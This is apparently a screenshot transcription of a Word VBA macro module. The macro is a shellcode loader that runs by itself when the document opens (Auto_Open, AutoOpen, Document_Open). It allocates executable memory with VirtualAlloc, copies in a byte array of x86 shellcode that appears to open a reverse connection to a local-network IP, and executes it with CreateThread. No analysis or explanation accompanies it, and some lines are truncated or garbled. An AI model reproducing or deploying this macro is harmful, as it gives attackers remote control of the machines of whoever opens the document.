 Doc1 - NewMacros (代码)
(通用) Workbook_Open
Private Declare PtrSafe Function RtlMoveMemory Lib "kernel32" (ByVal Rbfzlrc As LongPtr, ByRef Feyv As Any, ByVal Ewhedvwb As Long) As LongPtr
#Else
Private Declare Function CreateThread Lib "kernel32" (ByVal Sulo As Long, ByVal Dpujrfctu As Long, ByVal Huxsvv As Long, Puoaxoi As Long, ByVal Mmjvj
Private Declare Function VirtualAlloc Lib "kernel32" (ByVal Swvt As Long, ByVal Ohkbtn As Long, ByVal Ldldv As Long, ByVal Oyprb As Long) As Long
Private Declare Function RtlMoveMemory Lib "kernel32" (ByVal Rbfzlrc As Long, ByRef Feyv As Any, ByVal Ewhedvwb As Long) As Long
#End If
Sub Auto_Open()
Dim Azkssug As Long, Lreimedby As Variant, Wqjbxigr As Long
#If VBA7 Then
Dim Solhuqb As LongPtr, Faha As LongPtr
#Else
Dim Solhuqb As Long, Faha As Long
#End If
Lreimedby = Array(252, 232, 143, 0, 0, 0, 96, 137, 229, 49, 210, 100, 139, 82, 48, 139, 82, 12, 139, 82, 20, 139, 114, 40, 49, 255, 15, 183, 74, 38,
73, 139, 52, 139, 1, 214, 49, 192, 172, 193, 207, 13, 1, 199, 56, 224, 117, 244, 3, 125, 248, 59, 125, 36, 117, 224, 88, 139, 88, 36, 1, 211, 102, 139, 12, 75
104, 76, 119, 38, 7, 137, 232, 255, 208, 184, 144, 1, 0, 0, 41, 196, 84, 80, 104, 41, 128, 107, 0, 255, 213, 106, 10, 104, 192, 168, 106, 128, 104, 2, 0, 34,
106, 0, 106, 4, 86, 87, 104, 2, 217, 200, 95, 255, 213, 131, 248, 0, 126, 54, 139, 54, 106, 64, 104, 0, 16, 0, 0, 86, 106, 0, 104, 88, 164, 83, 229, 255, 213,
94, 94, 255, 12, 36, 15, 133, 112, 255, 255, 255, 233, 155, 255, 255, 255, 1, 195, 41, 198, 117, 193, 195, 187, 240, 181, 162, 86, 106, 0, 83, 255, 213)
Solhuqb = VirtualAlloc(0, UBound(Lreimedby), &H1000, &H40)
For Wqjbxigr = LBound(Lreimedby) To UBound(Lreimedby)
Azkssug = Lreimedby(Wqjbxigr)
Faha = RtlMoveMemory(Solhuqb + Wqjbxigr, Azkssug, 1)
Next Wqjbxigr
Faha = CreateThread(0, 0, Solhuqb, 0, 0, 0)
End Sub
Sub AutoOpen()
Auto_Open
End Sub
Sub Document_Open()
Auto_Open
End Sub
AI